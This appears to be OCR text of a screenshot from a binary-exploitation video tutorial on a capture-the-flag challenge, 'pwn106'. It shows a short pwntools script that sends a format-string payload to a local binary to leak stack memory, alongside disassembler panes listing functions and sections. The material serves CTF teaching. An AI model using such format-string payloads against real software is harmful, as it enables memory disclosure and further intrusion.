 Cutter – pwn106user.pwn106-user
File Edit View Windows Debug Help
Type flag name
~/Desktop/YT/BinaryExploitation/pwn106/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
fmt_string.c
exploit.py
1 # RazviOverflow
2 # Python3
3 from pwn import *
4
5 context.binary = binary = "./pwn106user.pwn106-user"
6
7 payload = "%lX.%lX.%lX.%lX.%lX.%lX.%lX.%lX.%lX.%lX.%lX.%lX.%lX.%lX.%lX.%lX."
8
9 p = process()
10 p.recv()
11 p.sendline(payload)
12 print(p.recvall())
1 character selected
Tab Size: 4
Python
Functions
Name Size
entry.init0
entry0
main
sym.__do_global_dtors_aux
sym.__libc_csu_fini
sym.__libc_csu_init
sym._fini
sym._init
sym.banner
sym.deregister_tm_clones
sym.imp.__cxa_finalize
sym.imp.__stack_chk_fail
sym.imp.printf
sym.imp.puts
sym.imp.read
sym.imp.setvbuf
sym.register_tm_clones
sym.setup
Quick Filter X
Graph Overview
Dashboard St
Graph (main)
int main (int ar
Comments
Offset
0x00000318 s
0x00000338 section..note.gnu.property [02] -r-- section size 32 named .note.gnu.property
0x00000358 section..note.gnu.build_id [03] -r-- section size 36 named .note.gnu.build-id
Quick Filter X
ions
Size Address
480 0x00003df8
AME 76 0x0000217c
536 0x00003de8
0 0x00000000
28 0x00000318
1984 0x00000000
909 0x00001000
784 0x00002000
616 0x00003de8
32 0x00000338
68 0x00000358
728 0x00000040
32 0x00000338
64 0x00000000